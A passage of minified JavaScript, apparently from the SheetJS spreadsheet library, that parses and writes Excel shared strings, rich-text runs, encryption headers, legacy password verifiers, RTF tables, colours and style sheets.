X={0:{n:"BOF"},1:{n:"EOF"},2:{n:"PASSWORD"},3:{n:"CALCSET"},4:{n:"WINDOWSET"},5:{n:"SHEETCELLPTR"},6:{n:"SHEETLAYOUT"},7:{n:"COLUMNWIDTH"},8:{n:"HIDDENCOLUMN"},9:{n:"USERRANGE"},10:{n:"SYSTEMRANGE"},11:{n:"ZEROFORCE"},12:{n:"SORTKEYDIR"},13:{n:"FILESEAL"},14:{n:"DATAFILLNUMS"},15:{n:"PRINTMAIN"},16:{n:"PRINTSTRING"},17:{n:"GRAPHMAIN"},18:{n:"GRAPHSTRING"},19:{n:"??"},20:{n:"ERRCELL"},21:{n:"NACELL"},22:{n:"LABEL16",f:x},23:{n:"NUMBER17",f:I},24:{n:"NUMBER18",f:y},25:{n:"FORMULA19",f:F},26:{n:"FORMULA1A"},27:{n:"XFORMAT",f:H},28:{n:"DTLABELMISC"},29:{n:"DTLABELCELL"},30:{n:"GRAPHWINDOW"},31:{n:"CPA"},32:{n:"LPLAUTO"},33:{n:"QUERY"},34:{n:"HIDDENSHEET"},35:{n:"??"},37:{n:"NUMBER25",f:O},38:{n:"??"},39:{n:"NUMBER27",f:P},40:{n:"FORMULA28",f:N},142:{n:"??"},147:{n:"??"},150:{n:"??"},151:{n:"??"},152:{n:"??"},153:{n:"??"},154:{n:"??"},155:{n:"??"},156:{n:"??"},163:{n:"??"},174:{n:"??"},175:{n:"??"},176:{n:"??"},177:{n:"??"},184:{n:"??"},185:{n:"??"},186:{n:"??"},187:{n:"??"},188:{n:"??"},195:{n:"??"},201:{n:"??"},204:{n:"SHEETNAMECS",f:M},205:{n:"??"},206:{n:"??"},207:{n:"??"},208:{n:"??"},256:{n:"??"},259:{n:"??"},260:{n:"??"},261:{n:"??"},262:{n:"??"},263:{n:"??"},265:{n:"??"},266:{n:"??"},267:{n:"??"},268:{n:"??"},270:{n:"??"},271:{n:"??"},384:{n:"??"},389:{n:"??"},390:{n:"??"},393:{n:"??"},396:{n:"??"},512:{n:"??"},514:{n:"??"},513:{n:"??"},516:{n:"??"},517:{n:"??"},640:{n:"??"},641:{n:"??"},642:{n:"??"},643:{n:"??"},644:{n:"??"},645:{n:"??"},646:{n:"??"},647:{n:"??"},648:{n:"??"},658:{n:"??"},659:{n:"??"},660:{n:"??"},661:{n:"??"},662:{n:"??"},665:{n:"??"},666:{n:"??"},768:{n:"??"},772:{n:"??"},1537:{n:"SHEETINFOQP",f:U},1600:{n:"??"},1602:{n:"??"},1793:{n:"??"},1794:{n:"??"},1795:{n:"??"},1796:{n:"??"},1920:{n:"??"},2048:{n:"??"},2049:{n:"??"},2052:{n:"??"},2688:{n:"??"},10998:{n:"??"},12849:{n:"??"},28233:{n:"??"},28484:{n:"??"},65535:{n:""}};return{sheet_to_wk1:a,book_to_wk3:n,to_workbook:r}}();function kf(e){var r={},t=e.match(Re),a=0;var n=false;if(t)for(;a!=t.length;++a){var s=Oe(t[a]);switch(s[0].replace(/\w*:/g,"")){case"<condense":break;case"<extend":break;case"<shadow":if(!s.val)break;case"<shadow>":;case"<shadow/>":r.shadow=1;break;case"</shadow>":break;case"<charset":if(s.val=="1")break;r.cp=i[parseInt(s.val,10)];break;case"<outline":if(!s.val)break;case"<outline>":;case"<outline/>":r.outline=1;break;case"</outline>":break;case"<rFont":r.name=s.val;break;case"<sz":r.sz=s.val;break;case"<strike":if(!s.val)break;case"<strike>":;case"<strike/>":r.strike=1;break;case"</strike>":break;case"<u":if(!s.val)break;switch(s.val){case"double":r.uval="double";break;case"singleAccounting":r.uval="single-accounting";break;case"doubleAccounting":r.uval="double-accounting";break;};case"<u>":;case"<u/>":r.u=1;break;case"</u>":break;case"<b":if(s.val=="0")break;case"<b>":;case"<b/>":r.b=1;break;case"</b>":break;case"<i":if(s.val=="0")break;case"<i>":;case"<i/>":r.i=1;break;case"</i>":break;case"<color":if(s.rgb)r.color=s.rgb.slice(2,8);break;case"<family":r.family=s.val;break;case"<vertAlign":r.valign=s.val;break;case"<scheme":break;case"<extLst":;case"<extLst>":;case"</extLst>":break;case"<ext":n=true;break;case"</ext>":n=false;break;default:if(s[0].charCodeAt(1)!==47&&!n)throw new Error("Unrecognized rich format "+s[0]);}}return r}var Sf=function(){var e=er("t"),r=er("rPr");function t(t){var a=t.match(e);if(!a)return{t:"s",v:""};var n={t:"s",v:Le(a[1])};var i=t.match(r);if(i)n.s=kf(i[1]);return n}var a=/<(?:\w+:)?r>/g,n=/<\/(?:\w+:)?r>/;return function i(e){return e.replace(a,"").split(n).map(t).filter(function(e){return e.v})}}();var Bf=function qm(){var e=/(\r\n|\n)/g;function r(e,r,t){var a=[];if(e.u)a.push("text-decoration: underline;");if(e.uval)a.push("text-underline-style:"+e.uval+";");if(e.sz)a.push("font-size:"+e.sz+"pt;");if(e.outline)a.push("text-effect: outline;");if(e.shadow)a.push("text-shadow: auto;");r.push('<span style="'+a.join("")+'">');if(e.b){r.push("<b>");t.push("</b>")}if(e.i){r.push("<i>");t.push("</i>")}if(e.strike){r.push("<s>");t.push("</s>")}var n=e.valign||"";if(n=="superscript"||n=="super")n="sup";else if(n=="subscript")n="sub";if(n!=""){r.push("<"+n+">");t.push("</"+n+">")}t.push("</span>");return e}function t(t){var a=[[],t.v,[]];if(!t.v)return"";if(t.s)r(t.s,a[0],a[2]);return a[0].join("")+a[1].replace(e,"<br/>")+a[2].join("")}return function a(e){return e.map(t).join("")}}();var Cf=/<(?:\w+:)?t[^>]*>([^<]*)<\/(?:\w+:)?t>/g,Tf=/<(?:\w+:)?r>/;var _f=/<(?:\w+:)?rPh.*?>([\s\S]*?)<\/(?:\w+:)?rPh>/g;function xf(e,r){var t=r?r.cellHTML:true;var a={};if(!e)return{t:""};if(e.match(/^\s*<(?:\w+:)?t[^>]*>/)){a.t=Le(Ye(e.slice(e.indexOf(">")+1).split(/<\/(?:\w+:)?t>/)[0]||""));a.r=Ye(e);if(t)a.h=Ge(a.t)}else if(e.match(Tf)){a.r=Ye(e);a.t=Le(Ye((e.replace(_f,"").match(Cf)||[]).join("").replace(Re,"")));if(t)a.h=Bf(Sf(a.r))}return a}var Af=/<(?:\w+:)?sst([^>]*)>([\s\S]*)<\/(?:\w+:)?sst>/;var yf=/<(?:\w+:)?(?:si|sstItem)>/g;var If=/<\/(?:\w+:)?(?:si|sstItem)>/;function Rf(e,r){var t=[],a="";if(!e)return t;var n=e.match(Af);if(n){a=n[2].replace(yf,"").split(If);for(var i=0;i!=a.length;++i){var s=xf(a[i].trim(),r);if(s!=null)t[t.length]=s}n=Oe(n[1]);t.Count=n.count;t.Unique=n.uniqueCount}return t}Ua.SST="http://schemas.openxmlformats.org/officeDocument/2006/relationships/sharedStrings";var Ff=/^\s|\s$|[\t\n\r]/;function Df(e,r){if(!r.bookSST)return"";var t=[ye];t[t.length]=or("sst",null,{xmlns:hr.main[0],count:e.Count,uniqueCount:e.Unique});for(var a=0;a!=e.length;++a){if(e[a]==null)continue;var n=e[a];var i="<si>";if(n.r)i+=n.r;else{i+="<t";if(!n.t)n.t="";if(n.t.match(Ff))i+=' xml:space="preserve"';i+=">"+We(n.t)+"</t>"}i+="</si>";t[t.length]=i}if(t.length>2){t[t.length]="</sst>";t[1]=t[1].replace("/>",">")}return t.join("")}function Of(e){return[e._R(4),e._R(4)]}function Pf(e,r){var t=[];var a=false;qr(e,function n(e,i,s){switch(s){case 159:t.Count=e[0];t.Unique=e[1];break;case 19:t.push(e);break;case 160:return true;case 35:a=true;break;case 36:a=false;break;default:if(i.indexOf("Begin")>0){}else if(i.indexOf("End")>0){}if(!a||r.WTF)throw new Error("Unexpected record "+s+" "+i);}});return t}function Nf(e,r){if(!r)r=Jr(8);r._W(4,e.Count);r._W(4,e.Unique);return r}var Mf=Ft;function Lf(e){var r=Zr();et(r,"BrtBeginSst",Nf(e));for(var t=0;t<e.length;++t)et(r,"BrtSSTItem",Mf(e[t]));et(r,"BrtEndSst");return r.end()}function Uf(e){if(typeof cptable!=="undefined")return cptable.utils.encode(t,e);var r=[],a=e.split("");for(var n=0;n<a.length;++n)r[n]=a[n].charCodeAt(0);return r}function Hf(e,r){var t={};t.Major=e._R(2);t.Minor=e._R(2);if(r>=4)e.l+=r-4;return t}function Wf(e){var r={};r.id=e._R(0,"lpp4");r.R=Hf(e,4);r.U=Hf(e,4);r.W=Hf(e,4);return r}function Vf(e){var r=e._R(4);var t=e.l+r-4;var a={};var n=e._R(4);var i=[];while(n-- >0)i.push({t:e._R(4),v:e._R(0,"lpp4")});a.name=e._R(0,"lpp4");a.comps=i;if(e.l!=t)throw new Error("Bad DataSpaceMapEntry: "+e.l+" != "+t);return a}function Xf(e){var r=[];e.l+=4;var t=e._R(4);while(t-- >0)r.push(Vf(e));return r}function Gf(e){var r=[];e.l+=4;var t=e._R(4);while(t-- >0)r.push(e._R(0,"lpp4"));return r}function zf(e){var r={};e._R(4);e.l+=4;r.id=e._R(0,"lpp4");r.name=e._R(0,"lpp4");r.R=Hf(e,4);r.U=Hf(e,4);r.W=Hf(e,4);return r}function jf(e){var r=zf(e);r.ename=e._R(0,"8lpp4");r.blksz=e._R(4);r.cmode=e._R(4);if(e._R(4)!=4)throw new Error("Bad !Primary record");return r}function $f(e,r){var t=e.l+r;var a={};a.Flags=e._R(4)&63;e.l+=4;a.AlgID=e._R(4);var n=false;switch(a.AlgID){case 26126:;case 26127:;case 26128:n=a.Flags==36;break;case 26625:n=a.Flags==4;break;case 0:n=a.Flags==16||a.Flags==4||a.Flags==36;break;default:throw"Unrecognized encryption algorithm: "+a.AlgID;}if(!n)throw new Error("Encryption Flags/AlgID mismatch");a.AlgIDHash=e._R(4);a.KeySize=e._R(4);a.ProviderType=e._R(4);e.l+=8;a.CSPName=e._R(t-e.l>>1,"utf16le");e.l=t;return a}function Kf(e,r){var t={},a=e.l+r;e.l+=4;t.Salt=e.slice(e.l,e.l+16);e.l+=16;t.Verifier=e.slice(e.l,e.l+16);e.l+=16;e._R(4);t.VerifierHash=e.slice(e.l,a);e.l=a;return t}function Yf(e){var r=Hf(e);switch(r.Minor){case 2:return[r.Minor,Qf(e,r)];case 3:return[r.Minor,Jf(e,r)];case 4:return[r.Minor,qf(e,r)];}throw new Error("ECMA-376 Encrypted file unrecognized Version: "+r.Minor)}function Qf(e){var r=e._R(4);if((r&63)!=36)throw new Error("EncryptionInfo mismatch");var t=e._R(4);var a=$f(e,t);var n=Kf(e,e.length-e.l);return{t:"Std",h:a,v:n}}function Jf(){throw new Error("File is password-protected: ECMA-376 Extensible")}function qf(e){var r=["saltSize","blockSize","keyBits","hashSize","cipherAlgorithm","cipherChaining","hashAlgorithm","saltValue"];e.l+=4;var t=e._R(e.length-e.l,"utf8");var a={};t.replace(Re,function n(e){var t=Oe(e);switch(Pe(t[0])){case"<?xml":break;case"<encryption":;case"</encryption>":break;case"<keyData":r.forEach(function(e){a[e]=t[e]});break;case"<dataIntegrity":a.encryptedHmacKey=t.encryptedHmacKey;a.encryptedHmacValue=t.encryptedHmacValue;break;case"<keyEncryptors>":;case"<keyEncryptors":a.encs=[];break;case"</keyEncryptors>":break;case"<keyEncryptor":a.uri=t.uri;break;case"</keyEncryptor>":break;case"<encryptedKey":a.encs.push(t);break;default:throw t[0];}});return a}function Zf(e,r){var t={};var a=t.EncryptionVersionInfo=Hf(e,4);r-=4;if(a.Minor!=2)throw new Error("unrecognized minor version code: "+a.Minor);if(a.Major>4||a.Major<2)throw new Error("unrecognized major version code: "+a.Major);t.Flags=e._R(4);r-=4;var n=e._R(4);r-=4;t.EncryptionHeader=$f(e,n);r-=n;t.EncryptionVerifier=Kf(e,r);return t}function el(e){var r={};var t=r.EncryptionVersionInfo=Hf(e,4);if(t.Major!=1||t.Minor!=1)throw"unrecognized version code "+t.Major+" : "+t.Minor;r.Salt=e._R(16);r.EncryptedVerifier=e._R(16);r.EncryptedVerifierHash=e._R(16);return r}function rl(e){var r=0,t;var a=Uf(e);var n=a.length+1,i,s;var f,l,o;t=B(n);t[0]=a.length;for(i=1;i!=n;++i)t[i]=a[i-1];for(i=n-1;i>=0;--i){s=t[i];f=(r&16384)===0?0:1;l=r<<1&32767;o=f|l;r=o^s}return r^52811}var tl=function(){var e=[187,255,255,186,255,255,185,128,0,190,15,0,191,15,0];var r=[57840,7439,52380,33984,4364,3600,61902,12606,6258,57657,54287,34041,10252,43370,20163];var t=[44796,19929,39858,10053,20106,40212,10761,31585,63170,64933,60267,50935,40399,11199,17763,35526,1453,2906,5812,11624,23248,885,1770,3540,7080,14160,28320,56640,55369,41139,20807,41614,21821,43642,17621,28485,56970,44341,19019,38038,14605,29210,60195,50791,40175,10751,21502,43004,24537,18387,36774,3949,7898,15796,31592,63184,47201,24803,49606,37805,14203,28406,56812,17824,35648,1697,3394,6788,13576,27152,43601,17539,35078,557,1114,2228,4456,30388,60776,51953,34243,7079,14158,28316,14128,28256,56512,43425,17251,34502,7597,13105,26210,52420,35241,883,1766,3532,4129,8258,16516,33032,4657,9314,18628];var a=function(e){return(e/2|e*128)&255};var n=function(e,r){return a(e^r)};var i=function(e){var a=r[e.length-1];var n=104;for(var i=e.length-1;i>=0;--i){var s=e[i];for(var f=0;f!=7;++f){if(s&64)a^=t[n];s*=2;--n}}return a};return function(r){var t=Uf(r);var a=i(t);var s=t.length;var f=B(16);for(var l=0;l!=16;++l)f[l]=0;var o,c,u;if((s&1)===1){o=a>>8;f[s]=n(e[0],o);--s;o=a&255;c=t[t.length-1];f[s]=n(c,o)}while(s>0){--s;o=a>>8;f[s]=n(t[s],o);--s;o=a&255;f[s]=n(t[s],o)}s=15;u=15-t.length;while(u>0){o=a>>8;f[s]=n(e[u],o);--s;--u;o=a&255;f[s]=n(t[s],o);--s;--u}return f}}();var al=function(e,r,t,a,n){if(!n)n=r;if(!a)a=tl(e);var i,s;for(i=0;i!=r.length;++i){s=r[i];s^=a[t];s=(s>>5|s<<3)&255;n[i]=s;++t}return[n,t,a]};var nl=function(e){var r=0,t=tl(e);return function(e){var a=al("",e,r,t);r=a[1];return a[0]}};function il(e,r,t,a){var n={key:Kn(e),verificationBytes:Kn(e)};if(t.password)n.verifier=rl(t.password);a.valid=n.verificationBytes===n.verifier;if(a.valid)a.insitu=nl(t.password);return n}function sl(e,r,t){var a=t||{};a.Info=e._R(2);e.l-=2;if(a.Info===1)a.Data=el(e,r);else a.Data=Zf(e,r);return a}function fl(e,r,t){var a={Type:t.biff>=8?e._R(2):0};if(a.Type)sl(e,r-2,a);else il(e,t.biff>=8?r:r-2,t,a);return a}var ll=function(){function e(e,t){switch(t.type){case"base64":return r(g.decode(e),t);case"binary":return r(e,t);case"buffer":return r(E&&Buffer.isBuffer(e)?e.toString("binary"):x(e),t);case"array":return r(oe(e),t);}throw new Error("Unrecognized type "+t.type)}function r(e,r){var t=r||{};var a=t.dense?[]:{};var n=e.match(/\\trowd.*?\\row\b/g);if(!n.length)throw new Error("RTF missing table");var i={s:{c:0,r:0},e:{c:0,r:n.length-1}};n.forEach(function(e,r){if(Array.isArray(a))a[r]=[];var t=/\\\w+\b/g;var n=0;var s;var f=-1;while(s=t.exec(e)){switch(s[0]){case"\\cell":var l=e.slice(n,t.lastIndex-s[0].length);if(l[0]==" ")l=l.slice(1);++f;if(l.length){var o={v:l,t:"s"};if(Array.isArray(a))a[r][f]=o;else a[mt({r:r,c:f})]=o}break;}n=t.lastIndex}if(f>i.e.c)i.e.c=f});a["!ref"]=Et(i);return a}function t(r,t){return Bt(e(r,t),t)}function a(e){var r=["{\\rtf1\\ansi"];var t=wt(e["!ref"]),a;var n=Array.isArray(e);for(var i=t.s.r;i<=t.e.r;++i){r.push("\\trowd\\trautofit1");for(var s=t.s.c;s<=t.e.c;++s)r.push("\\cellx"+(s+1));r.push("\\pard\\intbl");for(s=t.s.c;s<=t.e.c;++s){var f=mt({r:i,c:s});a=n?(e[i]||[])[s]:e[f];if(!a||a.v==null&&(!a.f||a.F))continue;r.push(" "+(a.w||(St(a),a.w)));r.push("\\cell")}r.push("\\pard\\intbl\\row")}return r.join("")+"}"}return{to_workbook:t,to_sheet:e,from_sheet:a}}();function ol(e){var r=e.slice(e[0]==="#"?1:0).slice(0,6);return[parseInt(r.slice(0,2),16),parseInt(r.slice(2,4),16),parseInt(r.slice(4,6),16)]}function cl(e){for(var r=0,t=1;r!=3;++r)t=t*256+(e[r]>255?255:e[r]<0?0:e[r]);return t.toString(16).toUpperCase().slice(1)}function ul(e){var r=e[0]/255,t=e[1]/255,a=e[2]/255;var n=Math.max(r,t,a),i=Math.min(r,t,a),s=n-i;if(s===0)return[0,0,r];var f=0,l=0,o=n+i;l=s/(o>1?2-o:o);switch(n){case r:f=((t-a)/s+6)%6;break;case t:f=(a-r)/s+2;break;case a:f=(r-t)/s+4;break;}return[f/6,l,o/2]}function hl(e){var r=e[0],t=e[1],a=e[2];var n=t*2*(a<.5?a:1-a),i=a-n/2;var s=[i,i,i],f=6*r;var l;if(t!==0)switch(f|0){case 0:;case 6:l=n*f;s[0]+=n;s[1]+=l;break;case 1:l=n*(2-f);s[0]+=l;s[1]+=n;break;case 2:l=n*(f-2);s[1]+=n;s[2]+=l;break;case 3:l=n*(4-f);s[1]+=l;s[2]+=n;break;case 4:l=n*(f-4);s[2]+=n;s[0]+=l;break;case 5:l=n*(6-f);s[2]+=l;s[0]+=n;break;}for(var o=0;o!=3;++o)s[o]=Math.round(s[o]*255);return s}function dl(e,r){if(r===0)return e;var t=ul(ol(e));if(r<0)t[2]=t[2]*(1+r);else t[2]=1-(1-t[2])*(1-r);return cl(hl(t))}var vl=6,pl=15,bl=1,ml=vl;function gl(e){return Math.floor((e+Math.round(128/ml)/256)*ml)}function El(e){return Math.floor((e-5)/ml*100+.5)/100}function wl(e){return Math.round((e*ml+5)/ml*256)/256}function kl(e){return wl(El(gl(e)))}function Sl(e){var r=Math.abs(e-kl(e)),t=ml;if(r>.005)for(ml=bl;ml<pl;++ml)if(Math.abs(e-kl(e))<=r){r=Math.abs(e-kl(e));t=ml}ml=t}function Bl(e){if(e.width){e.wpx=gl(e.width);e.wch=El(e.wpx);e.MDW=ml}else if(e.wpx){e.wch=El(e.wpx);e.width=wl(e.wch);e.MDW=ml}else if(typeof e.wch=="number"){e.width=wl(e.wch);e.wpx=gl(e.width);e.MDW=ml}if(e.customWidth)delete e.customWidth}var Cl=96,Tl=Cl;function _l(e){return e*96/Tl}function xl(e){return e*Tl/96}var Al={None:"none",Solid:"solid",Gray50:"mediumGray",Gray75:"darkGray",Gray25:"lightGray",HorzStripe:"darkHorizontal",VertStripe:"darkVertical",ReverseDiagStripe:"darkDown",DiagStripe:"darkUp",DiagCross:"darkGrid",ThickDiagCross:"darkTrellis",ThinHorzStripe:"lightHorizontal",ThinVertStripe:"lightVertical",ThinReverseDiagStripe:"lightDown",ThinHorzCross:"lightGrid"};function yl(e,r,t,a){r.Borders=[];var n={};var i=false;(e[0].match(Re)||[]).forEach(function(e){var t=Oe(e);switch(Pe(t[0])){case"<borders":;case"<borders>":;case"</borders>":break;case"<border":;case"<border>":;case"<border/>":n={};if(t.diagonalUp)n.diagonalUp=Ke(t.diagonalUp);if(t.diagonalDown)n.diagonalDown=Ke(t.diagonalDown);r.Borders.push(n);break;case"</border>":break;case"<left/>":break;case"<left":;case"<left>":break;case"</left>":break;case"<right/>":break;case"<right":;case"<right>":break;case"</right>":break;case"<top/>":break;case"<top":;case"<top>":break;case"</top>":break;case"<bottom/>":break;case"<bottom":;case"<bottom>":break;case"</bottom>":break;case"<diagonal":;case"<diagonal>":;case"<diagonal/>":break;case"</diagonal>":break;case"<horizontal":;case"<horizontal>":;case"<horizontal/>":break;case"</horizontal>":break;case"<vertical":;case"<vertical>":;case"<vertical/>":break;case"</vertical>":break;case"<start":;case"<start>":;case"<start/>":break;case"</start>":break;case"<end":;case"<end>":;case"<end/>":break;case"</end>":break;case"<color":;case"<color>":break;case"<color/>":;case"</color>":break;case"<extLst":;case"<extLst>":;case"</extLst>":break;case"<ext":i=true;break;case"</ext>":i=false;break;default:if(a&&a.WTF){if(!i)throw new Error("unrecognized "+t[0]+" in borders")};}})}function Il(e,r,t,a){r.Fills=[];var n={};var i=false;(e[0].match(Re)||[]).forEach(function(e){var t=Oe(e);switch(Pe(t[0])){case"<fills":;case"<fills>":;case"</fills>":break;case"<fill>":;case"<fill":;case"<fill/>":n={};r.Fills.push(n);break;case"</fill>":break;case"<gradientFill>":break;case"<gradientFill":;case"</gradientFill>":r.Fills.push(n);n={};break;case"<patternFill":;case"<patternFill>":if(t.patternType)n.patternType=t.patternType;break;case"<patternFill/>":;case"</patternFill>":break;case"<bgColor":if(!n.bgColor)n.bgColor={};if(t.indexed)n.bgColor.indexed=parseInt(t.indexed,10);if(t.theme)n.bgColor.theme=parseInt(t.theme,10);if(t.tint)n.bgColor.tint=parseFloat(t.tint);if(t.rgb)n.bgColor.rgb=t.rgb.slice(-6);break;case"<bgColor/>":;case"</bgColor>":break;case"<fgColor":if(!n.fgColor)n.fgColor={};if(t.theme)n.fgColor.theme=parseInt(t.theme,10);if(t.tint)n.fgColor.tint=parseFloat(t.tint);if(t.rgb!=null)n.fgColor.rgb=t.rgb.slice(-6);break;case"<fgColor/>":;case"</fgColor>":break;case"<stop":;case"<stop/>":break;case"</stop>":break;case"<color":;case"<color/>":break;case"</color>":break;case"<extLst":;case"<extLst>":;case"</extLst>":break;case"<ext":i=true;break;case"</ext>":i=false;break;default:if(a&&a.WTF){if(!i)throw new Error("unrecognized "+t[0]+" in fills")};}})}function Rl(e,r,t,a){r.Fonts=[];var n={};var s=false;(e[0].match(Re)||[]).forEach(function(e){var f=Oe(e);switch(Pe(f[0])){case"<fonts":;case"<fonts>":;case"</fonts>":break;case"<font":;case"<font>":break;case"</font>":;case"<font/>":r.Fonts.push(n);n={};break;case"<name":if(f.val)n.name=Ye(f.val);break;case"<name/>":;case"</name>":break;case"<b":n.bold=f.val?Ke(f.val):1;break;case"<b/>":n.bold=1;break;case"<i":n.italic=f.val?Ke(f.val):1;break;case"<i/>":n.italic=1;break;case"<u":switch(f.val){case"none":n.underline=0;break;case"single":n.underline=1;break;case"double":n.underline=2;break;case"singleAccounting":n.underline=33;break;case"doubleAccounting":n.underline=34;break;}break;case"<u/>":n.underline=1;break;case"<strike":n.strike=f.val?Ke(f.val):1;break;case"<strike/>":n.strike=1;break;case"<outline":n.outline=f.val?Ke(f.val):1;break;case"<outline/>":n.outline=1;break;case"<shadow":n.shadow=f.val?Ke(f.val):1;break;case"<shadow/>":n.shadow=1;break;case"<condense":n.condense=f.val?Ke(f.val):1;break;case"<condense/>":n.condense=1;break;case"<extend":n.extend=f.val?Ke(f.val):1;break;case"<extend/>":n.extend=1;break;case"<sz":if(f.val)n.sz=+f.val;break;case"<sz/>":;case"</sz>":break;case"<vertAlign":if(f.val)n.vertAlign=f.val;break;case"<vertAlign/>":;case"</vertAlign>":break;case"<family":if(f.val)n.family=parseInt(f.val,10);break;case"<family/>":;case"</family>":break;case"<scheme":if(f.val)n.scheme=f.val;break;case"<scheme/>":;case"</scheme>":break;case"<charset":if(f.val=="1")break;f.codepage=i[parseInt(f.val,10)];break;case"<color":if(!n.color)n.color={};if(f.auto)n.color.auto=Ke(f.auto);if(f.rgb)n.color.rgb=f.rgb.slice(-6);else if(f.indexed){n.color.index=parseInt(f.indexed,10);var l=Aa[n.color.index];if(n.color.index==81)l=Aa[1];if(!l)l=Aa[1];n.color.rgb=l[0].toString(16)+l[1].toString(16)+l[2].toString(16)}else if(f.theme){n.color.theme=parseInt(f.theme,10);if(f.tint)n.color.tint=parseFloat(f.tint);if(f.theme&&t.themeElements&&t.themeElements.clrScheme){n.color.rgb=dl(t.themeElements.clrScheme[n.color.theme].rgb,n.color.tint||0)}}break;case"<color/>":;case"</color>":break;case"<AlternateContent":s=true;break;case"</AlternateContent>":s=false;break;case"<extLst":;case"<extLst>":;case"</extLst>":break;case"<ext":s=true;break;case"</ext>":s=false;break;default:if(a&&a.WTF){if(!s)throw new Error("unrecognized "+f[0]+" in fonts")};}})}function Fl(e,r,t){r.NumberFmt=[];var a=K(D._table);for(var n=0;n<a.length;++n)r.NumberFmt[a[n]]=D._table[a[n]];var i=e[0].match(Re);if(!i)return;for(n=0;n<i.length;++n){var s=Oe(i[n]);switch(Pe(s[0])){case"<numFmts":;case"</numFmts>":;case"<numFmts/>":;case"<numFmts>":break;case"<numFmt":{var f=Le(Ye(s.formatCode)),l=parseInt(s.numFmtId,10);r.NumberFmt[l]=f;if(l>0){if(l>392){for(l=392;l>60;--l)if(r.NumberFmt[l]==null)break;r.NumberFmt[l]=f}D.load(f,l)}}break;case"</numFmt>":break;default:if(t.WTF)throw new Error("unrecognized "+s[0]+" in numFmts");}}}function Dl(e){var r=["<numFmts>"];[[5,8],[23,26],[41,44],[50,392]].forEach(function(t){for(var a=t[0];a<=t[1];++a)if(e[a]!=null)r[r.length]=or("numFmt",null,{numFmtId:a,formatCode:We(e[a])})});if(r.length===1)return"";r[r.length]="</numFmts>";r[0]=or("numFmts",null,{count:r.length-2}).replace("/>",">");return r.join("")}var Ol=["numFmtId","fillId","fontId","borderId","xfId"];var Pl=["applyAlignment","applyBorder","applyFill","applyFont","applyNumberFormat","applyProtection","pivotButton","quotePrefix"];function Nl(e,r,t){r.CellXf=[];var a;var n=false;(e[0].match(Re)||[]).forEach(function(e){var i=Oe(e),s=0;switch(Pe(i[0])){case"<cellXfs":;case"<cellXfs>":;case"<cellXfs/>":;case"</cellXfs>":break;case"<xf":;case"<xf/>":a=i;delete a[0];for(s=0;s<Ol.length;++s)if(a[Ol[s]])a[Ol[s]]=parseInt(a[Ol[s]],10);for(s=0;s<Pl.length;++s)if(a[Pl[s]])a[Pl[s]]=Ke(a[Pl[s]]);if(r.NumberFmt&&a.numFmtId>392){for(s=392;s>60;--s)if(r.NumberFmt[a.numFmtId]==r.NumberFmt[s]){a.numFmtId=s;break}}r.CellXf.push(a);break;case"</xf>":break;case"<alignment":;case"<alignment/>":var f={};if(i.vertical)f.vertical=i.vertical;if(i.horizontal)f.horizontal=i.horizontal;if(i.textRotation!=null)f.textRotation=i.textRotation;if(i.indent)f.indent=i.indent;if(i.wrapText)f.wrapText=Ke(i.wrapText);a.alignment=f;break;case"</alignment>":break;case"<protection":break;case"</protection>":;case"<protection/>":break;case"<AlternateContent":n=true;break;case"</AlternateContent>":n=false;break;case"<extLst":;case"<extLst>":;case"</extLst>":break;case"<ext":n=true;break;case"</ext>":n=false;break;default:if(t&&t.WTF){if(!n)throw new Error("unrecognized "+i[0]+" in cellXfs")};}})}function Ml(e){
var r=[];r[r.length]=or("cellXfs",null);e.forEach(function(e){r[r.length]=or("xf",null,e)});r[r.length]="</cellXfs>";if(r.length===2)return"";r[0]=or("cellXfs",null,{count:r.length-2}).replace("/>",">");return r.join("")}var Ll=function Zm(){var e=/<(?:\w+:)?numFmts([^>]*)>[\S\s]*?<\/(?:\w+:)?numFmts>/;var r=/<(?:\w+:)?cellXfs([^>]*)>[\S\s]*?<\/(?:\w+:)?cellXfs>/;var t=/<(?:\w+:)?fills([^>]*)>[\S\s]*?<\/(?:\w+:)?fills>/;var a=/<(?:\w+:)?fonts([^>]*)>[\S\s]*?<\/(?:\w+:)?fonts>/;var n=/<(?:\w+:)?borders([^>]*)>[\S\s]*?<\/(?:\w+:)?borders>/;return function i(s,f,l){var o={};if(!s)return o;s=s.replace(/<!--([\s\S]*?)-->/gm,"").replace(/<!DOCTYPE[^\[]*\[[^\]]*\]>/gm,"");var c;if(c=s.match(e))Fl(c,o,l);if(c=s.match(a))Rl(c,o,f,l);if(c=s.match(t))Il(c,o,f,l);if(c=s.match(n))yl(c,o,f,l);if(c=s.match(r))Nl(c,o,l);return o}}();var Ul=or("styleSheet",null,{xmlns:hr.main[0],"xmlns:vt":hr.vt});Ua.STY="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles";function Hl(e,r){var t=[ye,Ul],a;if(e.SSF&&(a=Dl(e.SSF))!=null)t[t.length]=a;t[t.length]='<fonts count="1"><font><sz val="12"/><color theme="1"/><name val="Calibri"/><family val="2"/><scheme val="minor"/></font></fonts>';t[t.length]='<fills count="2"><fill><patternFill patternType="none"/></fill><fill><patternFill patternType="gray125"/></fill></fills>';t[t.length]='<borders count="1"><border><left/><right/><top/><bottom/><diagonal/></border></borders>';t[t.length]='<cellStyleXfs count="1"><xf numFmtId="0" fontId="0" fillId="0" borderId="0"/></cellStyleXfs>';if(a=Ml(r.cellXfs))t[t.length]=a;t[t.length]='<cellStyles count="1"><cellStyle name="Normal" xfId="0" builtinId="0"/></cellStyles>';t[t.length]='<dxfs count="0"/>';t[t.length]='<tableStyles count="0" defaultTableStyle="TableStyleMedium9" defaultPivotStyle="PivotStyleMedium4"/>';if(t.length>2){t[t.length]="</styleSheet>";t[1]=t[1].replace("/>",">")}return t.join("")}function Wl(e,r){var t=e._R(2);var a=xt(e,r-2);return[t,a]}function Vl(e,r,t){if(!t)t=Jr(6+4*r.length);t._W(2,e);At(r,t);var a=t.length>t.l?t.slice(0,t.l):t;if(t.l==null)t.l=t.length;return a}function Xl(e,r,t){var a={};a.sz=e._R(2)/20;var n=ta(e,2,t);if(n.fItalic)a.italic=1;if(n.fCondense)a.condense=1;if(n.fExtend)a.extend=1;if(n.fShadow)a.shadow=1;if(n.fOutline)a.outline=1;if(n.fStrikeout)a.strike=1;var i=e._R(2);if(i===700)a.bold=1;switch(e._R(2)){case 1:a.vertAlign="superscript";break;case 2:a.vertAlign="subscript";break;}var s=e._R(1);if(s!=0)a.underline=s;var f=e._R(1);if(f>0)a.family=f;var l=e._R(1);if(l>0)a.charset=l;e.l++;a.color=ea(e,8);switch(e._R(1)){case 